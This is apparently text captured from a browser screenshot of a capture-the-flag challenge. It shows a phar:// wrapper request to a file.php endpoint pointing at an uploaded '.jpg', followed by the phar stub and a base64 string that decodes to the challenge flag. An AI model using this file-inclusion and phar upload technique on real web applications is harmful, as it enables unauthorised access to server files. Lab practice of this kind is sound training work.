 不安全 87f06123-a7ce-400d-9f7d-d18d2ebb109c.node5.buuoj.cn:81/file.php?file=phar://upload/99ec482ac24298f5f9beb8fc232500f6.jpg
Gmail YouTube about 地图 CEYE - Monitor se... DNSLog Platform
222.90.67.205
首页 查看文件 上传文件
<?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezUzY2Q1NGYwLWIxODQtNDZiMS1iMmZhLTVhYWNjOGQ1NjdkNn0nOw0KID8+DQoNCg==